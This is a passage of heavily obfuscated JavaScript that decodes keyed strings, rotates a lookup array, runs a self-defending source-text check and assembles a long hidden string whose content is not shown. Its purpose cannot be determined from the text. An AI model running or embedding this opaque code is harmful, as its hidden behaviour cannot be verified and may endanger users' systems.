e=_0x8264424c[0x0],f=a+e,g=_0x8264424d['ubZcXu'][f];if(g===undefined){if(_0x8264424d['tjQqbI']===undefined){var i=function(j){this['CDsLPx']=j,this['IBOIJJ']=[0x1,0x0,0x0],this['PeiSBv']=function(){return'newState';},this['SEuNdX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Fmitum']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['qivhvG']=function(){var j=new RegExp(this['SEuNdX']+this['Fmitum']),k=j['test'](this['PeiSBv']['toString']())?--this['IBOIJJ'][0x1]:--this['IBOIJJ'][0x0];return this['EPImrO'](k);},i['prototype']['EPImrO']=function(j){if(!Boolean(~j))return j;return this['jFCFBh'](this['CDsLPx']);},i['prototype']['jFCFBh']=function(j){for(var k=0x0,l=this['IBOIJJ']['length'];k<l;k++){this['IBOIJJ']['push'](Math['round'](Math['random']())),l=this['IBOIJJ']['length'];}return j(this['IBOIJJ'][0x0]);},new i(_0x8264424d)['qivhvG'](),_0x8264424d['tjQqbI']=!![];}c=_0x8264424d['pXjpNC'](c,b),_0x8264424d['ubZcXu'][f]=c;}else c=g;return c;}(function(a,b){var Q=_0x8264424d;while(!![]){try{var c=-parseInt(Q(0x903,'^L^J'))+-parseInt(Q(0x836,'UG2g'))*parseInt(Q(0x95a,'UG2g'))+parseInt(Q(0x1c5,'Lg[#'))+-parseInt(Q(0x7a6,'rOdX'))+-parseInt(Q(0x39a,'S@pK'))*-parseInt(Q(0x81d,'xibM'))+-parseInt(Q(0x196,'PJO)'))*parseInt(Q(0x55f,'Lg[#'))+parseInt(Q(0x4e0,'bG[L'))*parseInt(Q(0x60e,'QM^u'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8264424c,0x797cf),!function(){var R=_0x8264424d,c={};c[R(0x49e,'0e!D')]=function(z,B){return z<B;},c[R(0x665,'FsCU')]=function(z,B){return z!==B;},c[R(0x60c,'#NX0')]=function(z,B){return z===B;},c[R(0x270,'PJO)')]=function(z,B){return z+B;},c[R(0x24a,'S@pK')]=function(z,B){return z*B;},c[R(0x257,'[(]h')]=function(z,B){return z-B;},c[R(0x3dc,'Ft#T')]=function(z,B){return z+B;},c[R(0x5b7,'^L^J')]=function(z,B){return z<B;},c[R(0x801,'m2pQ')]=function(z,B){return z===B;},c[R(0x545,'&bJ]')]=function(z,B){return z===B;},c[R(0x936,'K]f8')]=function(y,z,B,C,E,G,H,J,K,L,P){return y(z,B,C,E,G,H,J,K,L,P);},c[R(0x47a,'7qs]')]=function(z,B){return z||B;},c[R(0x8a7,'^L^J')]=function(y,z){return y(z);},c[R(0x183,']7C8')]=function(y){return y();},c[R(0x1a6,'iwAe')]=function(y,z,B,C,E,G,H,J){return y(z,B,C,E,G,H,J);},c[R(0xa73,'#NX0')]=function(z,B){return z!==B;},c[R(0x1cf,'Y$*&')]=function(z,B){return z!==B;},c[R(0x8e9,'Lh$J')]=function(z,B){return z!==B;},c[R(0x1cd,'9VX)')]=function(y,z,B,C,E,G,H){return y(z,B,C,E,G,H);},c[R(0x3a7,'Za0(')]=function(y,z,B,C,E,G,H){return y(z,B,C,E,G,H);},c[R(0xa9d,'bG[L')]=function(z,B){return z<B;},c[R(0x9ba,'GL^G')]=function(y,z){return y(z);},c[R(0xa5e,']7C8')]=function(y,z,B,C,E){return y(z,B,C,E);},c[R(0x789,'HVA(')]=R(0x52a,'5*4^')+R(0x456,'rFmx')+R(0x194,'S@pK')+R(0x3a3,'&bJ]')+R(0x3a1,'5*4^')+R(0x1f1,'S@pK')+R(0x9d9,'bG[L')+R(0x539,'y(Hw')+R(0x44d,'a%VC')+R(0xa59,'Lh$J')+R(0x9c7,'[(]h')+R(0x443,'Nl%U')+R(0x3b5,'Ft#T')+R(0x2ac,'&bJ]')+R(0x9f1,'rOdX')+R(0x2d2,'rFmx')+R(0xaef,'QM^u')+R(0x96e,'PJO)')+R(0xad3,'#NX0')+R(0x61d,'y(Hw')+R(0x4fb,'Tco*')+R(0x425,'7qs]')+R(0x595,'m2pQ')+R(0x7f3,'QM^u')+R(0x34c,'m2pQ')+R(0xa76,'JnMl')+R(0x261,'PJO)')+R(0x6fa,'#NX0')+R(0x32d,'GL^G')+R(0x213,'m2pQ')+R(0xa26,'iwAe')+R(0x649,'HVA(')+R(0x5ac,'FlkS')+R(0x53b,'*JSu')+R(0x268,'DPRV')+R(0xa98,'&F1H')+R(0x1e2,'JnMl')+R(0x449,']$nc')+R(0x7f8,'a%VC')+R(0x998,'^L^J')+R(0xa04,'*JSu')+R(0x59b,'5*4^')+R(0x6e9,'0e!D')+R(0x5b1,'q5%*')+R(0x84f,'Y$*&')+R(0x5e6,'dp$7')+R(0xa8e,'5*4^')+R(0x2d5,'&F1H')+R(0x829,'!yaJ')+R(0x734,'&F1H')+R(0x71f,'Y$*&')+R(0x2b5,'Lg[#')+R(0xaa9,'uTAF')+R(0x3f9,'S@pK')+R(0x322,']7C8')+R(0x98f,'Lg[#')+R(0xa1d,'Y$*&')+R(0x29b,'y(Hw')+R(0x803,'9VX)')+R(0x43c,'x6gd')+R(0x823,'GL^G')+R(0x17a,'Lh$J')+R(0x25b,'iwAe')+R(0x6dd,'rOdX')+R(0x3b0,'K)c^')+R(0x678,'7qs]')+R(0x584,'gNx2')+R(0x751,'Lh$J')+R(0x2b2,'&F1H')+R(0x978,'0e!D')+R(0x83c,'QM^u')+R(0x2f8,'HVA(')+R(0x26a,'Lh$J')+R(0x9c8,'UG2g')+R(0x1c1,'y(Hw')+R(0x485,'JnMl')+R(0x2db,'^(Uo')+R(0x20c,'Za0(')+R(0x176,'y(Hw')+R(0x4ec,'S@pK')+R(0x9e7,'2S(d')+R(0xa6d,'DPRV')+R(0x851,'dp$7')+R(0xa7a,'UG2g')+R(0x784,'7qs]')+R(0x1c8,'S@pK')+R(0x5f8,'bh4n')+R(0x8f9,'QM^u')+R(0x4ee,'gNx2')+R(0x338,'Nl%U')+R(0x446,'DPRV')+R(0x845,'[(]h')+R(0x1dd,'iwAe')+R(0x93f,'[(]h')+R(0x658,'iwAe')+R(0x940,'2S(d')+R(0x76f,'&F1H')+R(0x8d2,'K)c^')+R(0x612,'5*4^')+R(0x44c,']$nc')+R(0x463,'K]f8')+R(0x571,'Lg[#')+R(0x6b0,'Lh$J')+R(0x66c,']7C8')+R(0x2d3,'gNx2')+R(0x3e9,'x6gd')+R(0x837,'5AHd')+R(0x64a,'y(Hw')+R(0x6f2,'&bJ]')+R(0x5d6,'q5%*')+R(0x2ad,'JnMl')+R(0x8eb,'sm0l')+R(0x1bf,'2S(d')+R(0x9e5,'GL^G')+R(0x952,'PJO)')+R(0x847,'GL^G')+R(0x25c,'Za0(')+R(0x330,'rFmx')+R(0x36d,'FlkS')+R(0x436,'sm0l')+R(0x4c6,'*JSu')+R(0x799,'UG2g')+R(0x24f,'DPRV')+R(0x4ff,'bh4n')+R(0x493,'a%VC')+R(0x2bd,'bh4n')+R(0x83a,'PJO)')+R(0x755,'bh4n')+R(0x498,'x6gd')+R(0x54d,'DPRV')+R(0x186,'^(Uo')+R(0x8dd,'dp$7')+R(0x869,'iwAe')+R(0x302,']7C8')+R(0x3a9,'PJO)')+R(0x999,'q5%*')+R(0x652,'^(Uo')+R(0x9cd,'5AHd')+R(0x6e6,'!yaJ')+R(0x746,'QM^u')+R(0x526,'uTAF')+R(0xb07,'GL^G')+R(0x6d4,'gNx2')+R(0x4d2,'K)c^')+R(0x252,'5AHd')+R(0xb03,'UG2g')+R(0x3f8,'[(]h')+R(0x2f7,'m2pQ')+R(0x47d,'JnMl')+R(0x77a,'&bJ]')+R(0x6eb,'S@pK')+R(0x897,'#NX0')+R(0xad4,'DPRV')+R(0x8f0,'FsCU')+R(0x352,'&bJ]')+R(0x499,'^L^J')+R(0x965,'rOdX')+R(0x1c9,'K]f8')+R(0x30e,'*JSu')+R(0x245,'uTAF')+R(0x5ff,'m2pQ')+R(0x399,'&F1H')+R(0x6ea,'5*4^')+R(0x4ea,'bh4n')+R(0x288,'gNx2')+R(0xa58,'q5%*')+R(0x35c,'K)c^')+R(0x503,'Y$*&')+R(0xab8,'^(Uo')+R(0x7da,'JnMl')+R(0x7b2,'K]f8')+R(0x48b,'rFmx')+R(0x5dc,'#NX0')+R(0x875,'q5%*')+R(0x82a,'sm0l')+R(0x7bb,'JnMl')+R(0x6f0,'m2pQ')+R(0x4a3,'Ft#T')+R(0x1f8,'PJO)')+R(0x40e,'Y$*&')+R(0x959,']7C8')+R(0xa3f,'2S(d')+R(0x477,'HVA(')+R(0xaff,'[(]h')+R(0xa2a,'#NX0')+R(0x767,'rOdX')+R(0xa22,'^(Uo')+R(0x404,'x6gd')+R(0x6ed,'x6gd')+R(0x1a5,'5*4^')+R(0x60a,'Nl%U')+R(0x5d7,'HVA(')+R(0x1d5,'JnMl')+R(0x3da,'*JSu')+R(0x840,'gNx2')+R(0x24d,'bh4n')+R(0x87b,'#NX0')+R(0x49a,'q5%*')+R(0xac7,'QM^u')+R(0x39d,'Ft#T')+(R(0x487,']$nc')+R(0x87d,'GL^G')+R(0x305,'y(Hw')+R(0x2c6,'^L^J')+R(0x695,'iwAe')+R(0x279,'^(Uo')+R(0x18c,'bG[L')+R(0x92a,'Lh$J')+R(0x465,'HVA(')+R(0x937,'QM^u')+R(0x4bd,'2S(d')+R(0x3df,'*JSu')+R(0x754,'Lg[#')+R(0x39e,'#NX0')+R(0x4ab,'bh4n')+R(0x42c,'rOdX')+R(0x5e8,'uTAF')+R(0x193,'rFmx')+R(0x1fa,'UG2g')+R(0x90e,'iwAe')+R(0x1f7,'K]f8')+R(0x591,'y(Hw')+R(0x342,'QM^u')+R(0x407,']7C8')+R(0x8b4,'dp$7')+R(0x356,'&bJ]')+R(0x90f,'bh4n')+R(0x991,'y(Hw')+R(0xa3b,'HVA(')+R(0x2a7,'^L^J')+R(0x4f4,'GL^G')+R(0x8af,'m2pQ')+R(0x2b9,'GL^G')+R(0x72d,'bh4n')+R(0x895,'^(Uo')+R(0x6e3,'K)c^')+R(0x38b,'Za0(')+R(0x7d4,'Ft#T')+R(0x5bf,'2S(d')+R(0x1f4,'Y$*&')+R(0x7e4,'rOdX')+R(0x37c,'UG2g')+R(0xa3e,'FsCU')+R(0x71d,'UG2g')+R(0x411,'y(Hw')+R(0x559,']7C8')+R(0x91b,'&F1H')+R(0x5bb,'^(Uo')+R(0x394,'S@pK')+R(0x2f4,'#NX0')+R(0x752,'QM^u')+R(0x348,'^(Uo')+R(0xacd,'gNx2')+R(0x307,'FsCU')+R(0x984,'Za0(')+R(0x5c2,'FsCU')+R(0x639,'Lh$J')+R(0x49c,'Y$*&')+R(0x2e7,'&F1H')+R(0x6bb,'iwAe')+R(0x8bf,'Lg[#')+R(0x7e8,'uTAF')+R(0x406,'xibM')+R(0x662,'2S(d')+R(0x1aa,'DPRV')+R(0x3a6,'&F1H')+R(0x4b5,'5AHd')+R(0x75d,'K)c^')+R(0x563,'Ft#T')+R(0x243,'Za0(')+R(0x87a,'bG[L')+R(0x57a,'GL^G')+R(0x51c,']$nc')+R(0x865,'5*4^')+R(0x508,'9VX)')+R(0x857,'QM^u')+R(0x24c,'&F1H')+R(0x5c6,'Za0(')+R(0x6a9,'[(]h')+R(0x44a,'y(Hw')+R(0x408,'iwAe')+R(0xb15,'m2pQ')+R(0x17d,'5AHd')+R(0x515,'xibM')+R(0x514,'Ft#T')+R(0x224,'K)c^')+R(0x693,'FlkS')+R(0x67f,'GL^G')+R(0xa72,'K)c^')+R(0x9fe,'sm0l')+R(0x9b0,'sm0l')+R(0x894,'0e!D')+R(0x379,'HVA(')+R(0x2ce,'FsCU')+R(0x2ca,'FsCU')+R(0x23a,'gNx2')+R(0x852,'2S(d')+R(0x3ee,'a%VC')+R(0x7ab,'S@pK')+R(0x4c5,'JnMl')+R(0x17f,'K]f8')+R(0x84c,'Tco*')+R(0x273,'Ft#T')+R(0x8dc,'2S(d')+R(0x979,'FsCU')+R(0x347,'xibM')+R(0x8b6,'x6gd')+R(0x86f,'K)c^')+R(0x9e6,'&bJ]')+R(0x5c4,'!yaJ')+R(0x1b7,'xibM')+R(0x719,'S@pK')+R(0xa99,'UG2g')+R(0x7d8,'iwAe')+R(0x934,'m2pQ')+R(0xb00,'0e!D')+R(0x8f8,'GL^G')+R(0x534,'Y$*&')+R(0x7a4,'FlkS')+R(0x28b,'GL^G')+R(0x462,'2S(d')+R(0x234,'q5%*')+R(0x5d2,'iwAe')+R(0x55d,'5*4^')+R(0xa62,'bh4n')+R(0x3ec,'&F1H')+R(0x59f,'DPRV')+R(0x2e3,'JnMl')+R(0x85a,'0e!D')+R(0x368,'sm0l')+R(0x29e,'a%VC')+R(0xa36,'7qs]')+R(0x8ad,'0e!D')+R(0x9d8,'Ft#T')+R(0x20e,'^L^J')+R(0x510,'y(Hw')+R(0xa25,'&bJ]')+R(0x5e0,'FsCU')+R(0x48a,'Y$*&')+R(0x72f,'Tco*')+R(0x502,'GL^G')+R(0x8fb,'y(Hw')+R(0x926,'DPRV')+R(0x7c0,'&F1H')+R(0xa87,'iwAe')+R(0x290,'5*4^')+R(0x26d,'Y$*&')+R(0x664,'[(]h')+R(0xa7d,'FsCU')+R(0x5ee,'0e!D')+R(0x2c5,'a%VC')+R(0x1f3,'FlkS')+R(0x555,'Y$*&')+R(0x993,'K]f8')+R(0x4ce,'5AHd')+R(0x9ad,'bh4n')+R(0x72b,'sm0l')+R(0x7a7,'sm0l')+R(0x718,'m2pQ')+R(0x741,'FlkS')+R(0x32e,'!yaJ')+R(0xacb,'&F1H')+R(0x6cf,'PJO)')+R(0x537,'K]f8')+R(0x5ab,'K)c^')+R(0x9b1,'bh4n')+R(0x9b9,'iwAe')+R(0x669,'7qs]')+R(0xb0c,'*JSu')+R(0x190,'q5%*')+R(0x7f7,'rFmx')+R(0x497,'Za0(')+R(0x742,'FlkS')+R(0x68d,'bh4n')+R(0x274,'5AHd')+R(0x3d4,'Lg[#')+R(0x47c,'Tco*')+R(0x4fd,']7C8')+R(0x544,'9VX)')+R(0x3ae,'0e!D')+R(0xa69,'5*4^')+R(0x9b5,'S@pK')+R(0x206,'0e!D')+R(0x75c,'FsCU')+R(0x759,']$nc')+R(0xa8d,'rFmx')+R(0x858,'Lh$J')+R(0x400,'uTAF')+R(0xa0b,'2S(d')+R(0x28c,'m2pQ')+R(0x21a,']7C8')+R(0x4fc,'gNx2')+R(0x828,'rFmx')+R(0xa3d,'2S(d')+R(0x1f0,'iwAe')+R(0x45c,'gNx2')+R(0x8a0,'[(]h')+R(0x22c,'&bJ]')+R(0x6c8,'Tco*')+R(0x911,'xibM'))+(R(0x354,']7C8')+R(0x569,']7C8')+R(0xa1e,'Lg[#')+R(0x97c,'Lh$J')+R(0x99c,'xibM')+R(0x2a4,'bG[L')+R(0x3b6,'Ft#T')+R(0x362,'Tco*')+R(0xafe,'Nl%U')+R(0x225,'FlkS')+R(0xa88,'&bJ]')+R(0x25d,'0e!D')+R(0x708,'PJO)')+R(0x528,']$nc')+R(0x4c2,'xibM')+R(0x583,'UG2g')+R(0x380,'Za0(')+R(0x89c,'m2pQ')+R(0x743,'rOdX')+R(0x2fd,'xibM')+R(0xabd,'x6gd')+R(0x630,'PJO)')+R(0x980,'dp$7')+R(0x637,'Tco*')+R(0xa7c,'!yaJ')+R(0x9d6,'!yaJ')+R(0x946,'Nl%U')+R(0x62b,'uTAF')+R(0x6a1,'GL^G')+R(0x9de,'QM^u')+R(0x7ae,'gNx2')+R(0x550,'Za0(')+R(0x7e5,'5AHd')+R(0x216,'K)c^')+R(0x1ad,'iwAe')+R(0x25f,'!yaJ')+R(0x300,'0e!D')+R(0x1ee,'UG2g')+R(0x543,'HVA(')+R(0x7b5,'y(Hw')+R(0x785,'9VX)')+R(0x833,'5*4^')+R(0x73c,'&F1H')+R(0xa6e,'x6gd')+R(0x7ed,'gNx2')+R(0xae9,']$nc')+R(0x373,'^L^J')+R(0x8cf,'Lg[#')+R(0x7a3,'!yaJ')+R(0x8ac,'Tco*')+R(0x641,'Lg[#')+R(0xad0,'rFmx')+R(0x393,'y(Hw')+R(0x85d,'UG2g')+R(0x92b,'Tco*')+R(0x1e5,'m2pQ')+R(0x18b,'&bJ]')+R(0x614,'rOdX')+R(0x2dd,'Lg[#')+R(0x363,'a%VC')+R(0x239,'9VX)')+R(0xaa5,'uTAF')+R(0x1c2,'Lg[#')+R(0x53a,'iwAe')+R(0x9da,'Nl%U')+R(0x720,'5AHd')+R(0x2a1,'Za0(')+R(0x603,'gNx2')+R(0x660,'Nl%U')+R(0x9ee,'Za0(')+R(0x304,'dp$7')+R(0x46d,'sm0l')+R(0x5a6,'PJO)')+R(0x215,'!yaJ')+R(0x35a,'Nl%U')+R(0x625,'QM^u')+R(0x5e2,'dp$7')+R(0x76b,'Lg[#')+R(0x3fd,'PJO)')+R(0x444,'dp$7')+R(0x636,'^L^J')+R(0x758,'rOdX')+R(0x39f,'UG2g')+R(0x3a0,'5*4^')+R(0x64c,'gNx2')+R(0x6f9,'UG2g')+R(0x42e,'x6gd')+R(0x3de,']7C8')+R(0x43d,'sm0l')+R(0x210,'0e!D')+R(0x7cb,'GL^G')+R(0x259,'HVA(')+R(0x91c,'^(Uo')+R(0x1db,'9VX)')+R(0x9b3,'0e!D')+R(0x4c3,'Nl%U')+R(0x4c4,'K)c^')+R(0x3b7,'Lh$J')+R(0x25a,'Lh$J')+R(0x622,'FlkS')+R(0x241,'Za0(')+R(0x8d0,'rFmx')+R(0x643,'HVA(')+R(0x619,'bG[L')+R(0x8ae,'Y$*&')+R(0x9a0,'^L^J')+R(0x369,'[(]h')+R(0x402,'^L^J')+R(0x351,'K]f8')+R(0x740,'x6gd')+R(0x5f4,'HVA(')+R(0x523,'DPRV')+R(0x74a,'GL^G')+R(0x2ec,'5*4^')+R(0x679,'GL^G')+R(0x3c8,'Y$*&')+R(0x542,'2S(d')+R(0x8c4,'HVA(')+R(0x75b,'x6gd')+R(0x5de,'*JSu')+R(0x9e8,'[(]h')+R(0x910,']$nc')+R(0x2ed,'xibM')+R(0x709,'#NX0')+R(0x82d,'^L^J')+R(0x783,'rFmx')+R(0x787,'^L^J')+R(0x8cd,'HVA(')+R(0x200,'bh4n')+R(0x8d1,'sm0l')+R(0xaa3,'y(Hw')+R(0x4cf,'bG[L')+R(0x414,'rFmx')+R(0x6ab,'K]f8')+R(0x888,'xibM')+R(0xaa1,'[(]h')+R(0x527,'K)c^')+R(0xae4,'bh4n')+R(0x6bf,'uTAF')+R(0x78e,'DPRV')+R(0x496,']$nc')+R(0x5ef,'&bJ]')+R(0x272,'Lh$J')+R(0x37b,'a%VC')+R(0x3bb,'Ft#T')+R(0x7f9,'#NX0')+R(0x98a,'iwAe')+R(0x8bb,'[(]h')+R(0xa16,'5AHd')+R(0xad1,'!yaJ')+R(0x2cf,'9VX)')+R(0x1d3,'gNx2')+R(0x435,'rFmx')+R(0x598,'JnMl')+R(0x670,'&bJ]')+R(0x474,'2S(d')+R(0x97e,'DPRV')+R(0x90d,'&bJ]')+R(0x7de,'&bJ]')+R(0xa02,'Tco*')+R(0x9aa,'2S(d')+R(0x1e1,'Za0(')+R(0x1c7,'5AHd')+R(0x7d7,'bh4n')+R(0x51e,'a%VC')+R(0xad6,'Y$*&')+R(0x68f,'2S(d')+R(0x81a,'GL^G')+R(0x5da,']$nc')+R(0x468,'#NX0')+R(0x9e0,'2S(d')+R(0x85e,'HVA(')+R(0x535,'S@pK')+R(0x9ff,'a%VC')+R(0x5e9,'dp$7')+R(0x67c,'bG[L')+R(0x588,'HVA(')+R(0x5fc,']$nc')+R(0x471,'K)c^')+R(0x58b,'&bJ]')+R(0x2af,'&bJ]')+R(0xace,'!yaJ')+R(0x447,'S@pK')+R(0x3ff,'bh4n')+R(0x9cf,'rFmx')+R(0xa84,'K)c^')+R(0xa95,'K]f8')+R(0x868,'Za0(')+R(0x2bb,'5*4^')+R(0x173,'S@pK')+R(0xaed,'bh4n')+R(0x9f9,'&F1H')+R(0x653,'x6gd')+R(0x26f,'PJO)')+R(0x67e,'S@pK')+R(0x83f,'Tco*')+R(0x882,'S@pK')+R(0x579,'S@pK')+R(0x83b,'JnMl')+R(0x395,'dp$7'))+(R(0x292,']7C8')+R(0x757,'q5%*')+R(0x80a,'Tco*')+R(0x79d,'xibM')+R(0x1d2,'5*4^')+R(0x28a,'bG[L')+R(0x53e,'FlkS')+R(0x6fd,'x6gd')+R(0x284,'FsCU')+R(0x566,'DPRV')+R(0xa8a,'bh4n')+R(0x1b5,'x6gd')+R(0x898,'GL^G')+R(0x426,'xibM')+R(0xa01,'^(Uo')+R(0xa9b,'m2pQ')+R(0x1ed,'&F1H')+R(0xab1,'5AHd')+R(0x2c0,'dp$7')+R(0x29a,']$nc')+R(0x36f,'Lh$J')+R(0xae3,'Za0(')+R(0x6fe,'UG2g')+R(0x5aa,'^(Uo')+R(0x915,'q5%*')+R(0x908,'Y$*&')+R(0x8f3,'GL^G')+R(0x730,'PJO)')+R(0x60f,'K)c^')+R(0x1e4,'q5%*')+R(0x3f7,'Nl%U')+R(0x617,'rOdX')+R(0xa7e,'bh4n')+R(0x88c,'rFmx')+R(0x504,'bG[L')+R(0x3db,'UG2g')+R(0x640,'^L^J')+R(0x732,'&F1H')+R(0x4fa,'rFmx')+R(0x205,'5*4^')+R(0x4d0,'*JSu')+R(0x3f2,'2S(d')+R(0x409,'0e!D')+R(0x94a,'bh4n')+R(0xaab,'#NX0')+R(0x8ef,'Tco*')+R(0x909,'&bJ]')+R(0x80f,'Nl%U')+R(0x4f3,'7qs]')+R(0x764,']7C8')+R(0x98e,'rOdX')+R(0x4c0,'S@pK')+R(0x460,'Tco*')+R(0x427,'Nl%U')+R(0x548,'sm0l')+R(0x99d,'a%VC')+R(0x5e4,'m2pQ')+R(0x92e,'JnMl')+R(0x34d,'dp$7')+R(0x613,'gNx2')+R(0x7a2,'UG2g')+R(0x3c7,'K]f8')+R(0x66e,'7qs]')+R(0x80e,'sm0l')+R(0x422,'m2pQ')+R(0x31d,'HVA(')+R(0x3d3,'iwAe')+R(0x532,'&F1H')+R(0xa4f,'dp$7')+R(0x33d,'dp$7')+R(0x7aa,'[(]h')+R(0x9c5,'rFmx')+R(0x5d5,'Za0(')+R(0x54b,'QM^u')+R(0x3aa,'a%VC')+R(0x315,'*JSu')+R(0x733,'PJO)')+R(0x766,']7C8')+R(0x780,'y(Hw')+R(0x99a,'*JSu')+R(0x2fc,'FlkS')+R(0xaba,'Lh$J')+R(0x65c,'DPRV')+R(0x177,'dp$7')+R(0x883,'Tco*')+R(0x3fc,'bG[L')+R(0x6bc,'[(]h')+R(0x9a8,'FsCU')+R(0x810,'K]f8')+R(0xa9a,'&bJ]')+R(0x945,'&bJ]')+R(0xa7b,'&F1H')+R(0x1de,'HVA(')+R(0x957,'K]f8')+R(0x76a,'FsCU')+R(0x88d,'Ft#T')+R(0x55c,'Ft#T')+R(0x3a8,'m2pQ')+R(0x8ba,'FlkS')+R(0x46c,'^L^J')+R(0x2c4,'dp$7')+R(0x1b1,'xibM')+R(0x7cf,'QM^u')+R(0x174,'&F1H')+R(0x599,'S@pK')+R(0x516,'Tco*')+R(0x1b2,'0e!D')+R(0x5f6,'q5%*')+R(0x611,'K)c^')+R(0x927,'5*4^')+R(0x4b9,'dp$7')+R(0x4d9,'QM^u')+R(0x2f0,'K]f8')+R(0xa34,'[(]h')+R(0xa15,'sm0l')+R(0xa56,'2S(d')+R(0x8b1,'*JSu')+R(0x809,'Lg[#')+R(0x323,'FlkS')+R(0x17c,'xibM')+R(0x8e5,'5AHd')+R(0x586,'*JSu')+R(0x879,'!yaJ')+R(0x36b,'Za0(')+R(0x620,'m2pQ')+R(0x648,'*JSu')+R(0xada,'dp$7')+R(0x628,'Lg[#')+R(0x8b9,'a%VC')+R(0x386,'rFmx')+R(0x576,'*JSu')+R(0x6d3,'^L^J')+R(0x6dc,'!yaJ')+R(0xa81,']7C8')+R(0xa8c,'5AHd')+R(0x339,'K]f8')+R(0x1f9,'7qs]')+R(0x4ae,'PJO)')+R(0x19e,'m2pQ')+R(0xabb,'dp$7')+R(0x9d0,'HVA(')+R(0x58d,'sm0l')+R(0x925,'m2pQ')+R(0x86a,'0e!D')+R(0x490,'bh4n')+R(0x22d,'K]f8')+R(0x199,'FsCU')+R(0x99b,'^(Uo')+R(0x76c,'Lh$J')+R(0x1d6,'GL^G')+R(0x841,'K)c^')+R(0x6c4,'#NX0')+R(0xa86,'a%VC')+R(0x3ac,'DPRV')+R(0x77e,'a%VC')+R(0x248,'rOdX')+R(0xa47,'Tco*')+R(0x35d,'m2pQ')+R(0x2f9,'Za0(')+R(0x75e,'&bJ]')+R(0x35b,'PJO)')+R(0x3cf,'sm0l')+R(0x237,'GL^G')+R(0x18a,'&bJ]')+R(0x3d8,'^(Uo')+R(0x1cc,'&F1H')+R(0x525,'FlkS')+R(0x920,'q5%*')+R(0x389,'&bJ]')+R(0x2e1,'Lg[#')+R(0x98b,'Tco*')+R(0x325,'Lg[#')+R(0x753,'m2pQ')+R(0x48f,'&bJ]')+R(0x72e,'7qs]')+R(0x618,'Lh$J')+R(0x9c6,'*JSu')+R(0x295,'2S(d')+R(0x966,'gNx2')+R(0x6a5,'^(Uo')+R(0x86c,'!yaJ')+R(0x51a,'Za0(')+R(0xabf,']7C8')+R(0x3f0,'a%VC')+R(0x4b7,'5AHd')+R(0xa91,'DPRV')+R(0x9bb,'&bJ]')+R(0x1cb,'9VX)')+R(0xa37,'x6gd')+R(0x5ea,'Tco*')+R(0x5bd,'5AHd')+R(0x397,'sm0l')+R(0x1c4,'Ft#T')+R(0x50b,'bh4n')+R(0x2c3,']7C8')+R(0x6df,'7qs]')+R(0x47b,'!yaJ')+R(0x4e5,'9VX)')+R(0x736,'QM^u')+R(0x706,'^L^J'))+(R(0x476,'GL^G')+R(0x69a,'JnMl')+R(0x1a1,'a%VC')+R(0x6b2,'dp$7')+R(0x298,'UG2g')+R(0x94c,'gNx2')+R(0x55e,'Nl%U')+R(0xa20,'Nl%U')+R(0x896,'[(]h')+R(0x3e8,'y(Hw')+R(0x246,'FlkS')+R(0x3bf,'uTAF')+R(0x935,'FsCU')+R(0x33e,'iwAe')+R(0x2a6,'Y$*&')+R(0x5f1,'Ft#T')+R(0x570,'y(Hw')+R(0x9fa,'&F1H')+R(0x9eb,'[(]h')+R(0x54a,'FlkS')+R(0x1f5,'5*4^')+R(0x881,'FsCU')+R(0x3e0,'5AHd')+R(0x2a5,'q5%*')+R(0x86b,'9VX)')+R(0x2b6,'7qs]')+R(0x928,'!yaJ')+R(0x88b,'FsCU')+R(0x675,'Lg[#')+R(0x313,'bG[L')+R(0x1df,'^L^J')+R(0x250,'m2pQ')+R(0x8a4,'5AHd')+R(0x5a2,'5AHd')+R(0x517,'7qs]')+R(0x7f2,'2S(d')+R(0x672,'Lh$J')+R(0xab7,'QM^u')+R(0x5b8,'Tco*')+R(0x3c4,'&F1H')+R(0x96a,'5*4^')+R(0xaa7,'*JSu')+R(0x4f0,'m2pQ')+R(0x355,'7qs]')+R(0x6f1,'&bJ]')+R(0x1dc,'K]f8')+R(0x3ed,'a%VC')+R(0x38d,'sm0l')+R(0x7c1,'QM^u')+R(0xabe,'UG2g')+R(0x58a,'Lh$J')+R(0x4f9,'Ft#T')+R(0x7ad,'&bJ]')+R(0x52b,'#NX0')+R(0x9f4,'#NX0')+R(0x367,'bG[L')+R(0x849,'rOdX')+R(0x6ba,'rOdX')+R(0x217,'UG2g')+R(0x9e2,'K]f8')+R(0x942,'HVA(')+R(0x8a5,'QM^u')+R(0x434,'DPRV')+R(0x28f,'^L^J')+R(0x6f4,'^(Uo')+R(0x93b,'*JSu')+R(0x440,'bh4n')+R(0x461,'Nl%U')+R(0x5d1,'y(Hw')+R(0x24b,'m2pQ')+R(0x2a2,'FsCU')+R(0x683,'*JSu')+R(0x977,'Y$*&')+R(0x689,'&bJ]')+R(0x73f,'Ft#T')+R(0x3cd,'q5%*')+R(0x82f,'&bJ]')+R(0x582,'&F1H')+R(0xa23,'Lh$J')+R(0x892,'HVA(')+R(0x585,'m2pQ')+R(0x19a,'Ft#T')+R(0x4a4,'Nl%U')+R(0x951,'&bJ]')+R(0x4a8,'GL^G')+R(0x770,'iwAe')+R(0x721,'K]f8')+R(0xa40,'K]f8')+R(0x2fe,'7qs]')+R(0x7b4,'HVA(')+R(0x324,'2S(d')+R(0x3be,'&F1H')+R(0xae7,'iwAe')+R(0x4db,'q5%*')+R(0xa6b,'uTAF')+R(0x374,'*JSu')+R(0x616,'^(Uo')+R(0x985,'#NX0')+R(0x3fb,'S@pK')+R(0x9fb,'DPRV')+R(0x4df,'QM^u')+R(0x48e,'#NX0')+R(0xabc,'Lh$J')+R(0x6c5,']$nc')+R(0xa42,'2S(d')+R(0x777,'bh4n')+R(0x98c,'Lg[#')+R(0x807,'Y$*&')+R(0xa24,'iwAe')+R(0x568,'&bJ]')+R(0xa4d,'^(Uo')+R(0x615,'GL^G')+R(0x433,'Y$*&')+R(0x7f4,'sm0l')+R(0x4e4,'FsCU')+R(0x9c1,'7qs]')+R(0x91f,'Y$*&')+R(0x774,'y(Hw')+R(0x9c3,'a%VC')+R(0x9a7,'m2pQ')+R(0x260,'DPRV')+R(0x40d,'QM^u')+R(0x5c3,'y(Hw')+R(0x735,'Lh$J')+R(0x666,'9VX)')+R(0xb0e,'dp$7')+R(0x5a0,'gNx2')+R(0x91a,'*JSu')+R(0x676,'Tco*')+R(0x529,'uTAF')+R(0x7d2,'rOdX')+R(0x863,'QM^u')+R(0x629,'Lh$J')+R(0xa92,'s